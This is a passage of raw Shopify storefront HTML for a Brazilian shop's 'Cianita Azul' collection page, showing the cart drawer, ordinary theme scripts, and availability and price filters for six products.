      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mundo da lua store",
    
      "logo": "https:\/\/mundodaluastore.com.br\/cdn\/shop\/files\/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/mundodaluastoree?mibextid=LQQJ4d",
      "",
      "https:\/\/www.instagram.com\/mundodalua_store\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mundodaluastore.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9fab86;
    }
  
  
  
    .cart-drawer .drawer__footer {
      background: #e7e7e7;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          seu carrinho • 0 itens
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="button"
                  onclick="yampiClick()"
                  class="cart__checkout-button button"
                 
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19322120372401__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Cianita Azul</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19322120372401__main-collection-product-grid" class="shopify-section section"><link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/template-collection.css?v=131127499998367489021764155466" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//mundodaluastore.com.br/cdn/shop/t/12/assets/quick-add.css?v=12886602072638704241764155466" media="print" onload="this.media='all'">
  <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/quick-add.js?v=102678649655330963861765931323" defer="defer"></script><style data-shopify>.section-template--19322120372401__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19322120372401__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  
  #main-collection-filters span.active-facets__button-inner {
    color: rgb(var(--color-base-text));
    
      background: rgba(var(--color-base-text), 0.04);
      
    border: solid 1px rgba(var(--color-base-text), 0.4);
  }
  #main-collection-filters .mobile-facets__item-divider {
    opacity: 14%;
  }
  #main-collection-filters .drawer__sticky-open {
    border-radius: 0.92em;
    
  }
  #main-collection-filters .color-swatch {
    --swatches-radius: 50.0%;
  }
  #main-collection-filters .facet-pill {
    border-width: 1px;
    --inactive-bg-opacity: 0.04;
    --inactive-border-opacity: 0.3;
    --radius-ratio: 1.0;
  }</style><div class="section-template--19322120372401__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/component-facets.css?v=181832969604915800041764155466" rel="stylesheet" type="text/css" media="all" />
    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/facets.js?v=180342261350760809871764155466" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19322120372401__main-collection-product-grid"
      >
        
<div class="facets-container">

<facet-filters-form class="facets small-hide">
  <form
    id="FacetFiltersForm"
    class="facets__form"
  >
      <div
        id="FacetsWrapperDesktop"
        
          class="facets__wrapper"
        
      ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
            Filter:
          </h2>

<script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/show-more.js?v=90883108635033788741764155466" defer="defer"></script>




  <div class="js-filter" data-index="1">
    <details
      id="Details-1-template--19322120372401__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Availability
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-1-template--19322120372401__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected no-js-hidden">
                  0 selected
                </span>
                <facet-remove>
                  <a href="/en/collections/cianita-a-colection" class="facets__reset link underlined-link">
                    Reset
                  </a>
                </facet-remove>
              </div>
            

            <fieldset class="facets-wrap parent-wrap">
              <legend class="visually-hidden">Availability</legend>

              
              <ul class="facets__list list-unstyled no-js-hidden facets-list--checkbox" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-1"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (6)
        </span><span class="visually-hidden">In stock (6 products)
    </span>
  </label>
</li>


                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-2"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-2"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (3)
        </span><span class="visually-hidden">Out of stock (3 products)
    </span>
  </label>
</li>

</ul>

              <ul class="facets__list no-js-list list-unstyled no-js" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-1-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-1-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (6)
        </span><span class="visually-hidden">In stock (6 products)
    </span>
  </label>
</li>


                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-2-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-2-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (3)
        </span><span class="visually-hidden">Out of stock (3 products)
    </span>
  </label>
</li>

</ul>
            </fieldset></div>
    
      </details></div>

  <div class="js-filter" data-index="2">
    <details
      id="Details-2-template--19322120372401__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Price
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-2-template--19322120372401__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected">R$ 0,00
-&nbspR$ 79,00
</span><facet-remove>
                    <a href="/en/collections/cianita-a-colection" class="facets__reset link underlined-link">
                      Reset
                    </a>
                  </facet-remove></div>
            

            







<price-range class="facets__price facets__price--bottom accent-color-accent-1"
  data-max="79.00"
  data-initial-min="0"
  data-initial-max="79.00"
  data-currency="R$"
  style="--handle-border-width: 3px"
><div class="price-range__fields">
    <span class="field-currency">R$</span>
    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.gte"
        id="Filter-Price-GTE"
        
        type="number"
        inputmode="decimal"
        placeholder="0"
        min="0"
        max="79.00"
      >
      <label class="field__label" for="Filter-Price-GTE">From</label>
    </div>

    
      <span class="field-currency">R$</span>
    

    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.lte"
        id="Filter-Price-LTE"
        
        type="number"
        inputmode="decimal"
        min="0"
        placeholder="79.00"
        max="79.00"
      >
      <label class="field__label" for="Filter-Price-LTE">To</label>
    </div>
  </div><div class="price-slider no-js-hidden" role="group" aria-label="Price range slider">
    <div class="price-slider__track" aria-hidden="true">&nbsp</div>
    <div class="price-slider__range" aria-hidden="true">&nbsp</div>
    <button type="button" class="price-slider__handle price-slider__handle--min price-slider__handle--outline" data-handle="min" aria-label="Minimum price">&nbsp</button>
    <button type="button" class="price-slider__handle price-slider__handle--max price-slider__handle--outline" data-handle="max" aria-label="Maximum price">&nbsp</button>
  </div>

  <div class="price-slider__labels no-js-hidden">
    <span class="price-slider__label price-slider__label--min">
      R$<span data-label="min">0</span>
    </span>
    <span class="price-slider__label price-slider__label--max">
      R$<span data-label="max">79.00</span>
    </span>
  </div>
</price-range>

</div>
    
      </details></div><noscript>
  <button type="submit" class="facets__button-no-js button button--secondary">
    Filter
  </button>
</noscript>
</div>


<div class="active-facets active-facets-desktop active-facets--desktop-horizontal">
    

    

      
        <facet-remove class="active-facets__button-wrapper active-facets__button-remove-wrapper">
          <a href="/en/collections/cianita-a-colection" class="active-facets__button-remove underlined-link">
            <span>Remove all</span>
          </a>
        </facet-remove>
      
    
    
      <style>
        .active-facets__button-remove-wrapper {
          display: none !important;
        }
      </style>
    
  </div>
    

    



  <div class="facet-filters sorting caption">
    <div class="facet-filters__field">
      <h2 class="facet-filters__label caption-large text-body">
        <label for="SortBy">Sort by:</label>
      </h2>
      <div class="select"><select
          name="sort_by"
          class="facet-filters__sort select__select caption-large"
          id="SortBy"
          aria-describedby="a11y-refresh-page-message"
        ><option
              value="manual"
              
            >
              Featured
            </option><option
              value="best-selling"
              selected="selected"
            >
              Best selling
            </option><option
              value="title-ascending"
              
            >
              Alphabetically, A-Z
            </option><option
              value="title-descending"
              
            >
              Alphabetically, Z-A
            </option><option
              value="price-ascending"
              
            >
              Price, low to high
            </option><option
              value="price-descending"
              
            >
              Price, high to low
            </option><option
              value="created-ascending"
              
            >
              Date, old to new
            </option><option
              value="created-descending"
              
            >
              Date, new to old
            </option></select>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </div>
    </div>

    <noscript>
      <button type="submit" class="facets__button-no-js button button--secondary">
        Sort
      </button>
    </noscript>
  </div>

<div class="product-count light" role="status">
        <h2 class="product-count__text text-body">
          <span id="ProductCountDesktop">6 products
</span>
        </h2>
        <div class="loading-overlay__spinner">
          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg">
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
      </div></form>
</facet-filters-form>

<menu-drawer
  class="mobile-facets__wrapper medium-hide large-up-hide drawer--open-accordion"
  data-breakpoint="mobile"
>
  <details class="mobile-facets__disclosure disclosure-has-popup">
    <summary class="mobile-facets__open-wrapper focus-offset drawer__main-open">
      <span class="mobile-facets__open">
        <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

        <span class="mobile-facets__open-label">Filter and sort
</span>
        <span class="mobile-facets__open-label hidden">Filter
</span>
      </span>
      <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
    </summary>
    <facet-filters-form>
      <form id="FacetFiltersFormMobile" class="mobile-facets">
        <div class="mobile-facets__inner gradient">
          <div class="mobile-facets__header">
            <div class="mobile-facets__header-inner">
              <h2 class="mobile-facets__heading">Filter and sort
</h2>
              <h2 class="mobile-facets__heading hidden">Filter
</h2>
              <p class="mobile-facets__count">6 products
</p>
            </div>
          </div>
          <div class="mobile-facets__main has-submenu gradient">
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-1">
    <details
      id="Details-Mobile-1-template--19322120372401__main-collection-product-grid"
      class="mobile-facets__details"
      open
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Availability</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-1-template--19322120372401__main-collection-product-grid" class="mobile-facets__submenu gradient">
        

            <ul class="mobile-facets__list list-unstyled facets-list--checkbox" role="list">
                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.v.availability-mobile-1"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-mobile-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (6)
        </span><span class="visually-hidden">In stock (6 products)
    </span>
  </label>
</li>


                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.v.availability-mobile-2"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-mobile-2"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (3)
        </span><span class="visually-hidden">Out of stock (3 products)
    </span>
  </label>
</li>

</ul>
      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div>
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-2">
    <details
      id="Details-Mobile-2-template--19322120372401__main-collection-product-grid"
      class="mobile-facets__details"
      
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Price</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-2-template--19322120372401__main-collection-product-grid" class="mobile-facets__submenu gradient">
        








<price-range class="facets__price facets__price--bottom accent-color-accent-1"
  data-max="79.00"
  data-initial-min="0"
  data-initial-max="79.00"
  data-currency="R$"
  style="--handle-border-width: 3px"
><div class="price-range__fields">
    <span class="field-currency">R$</span>
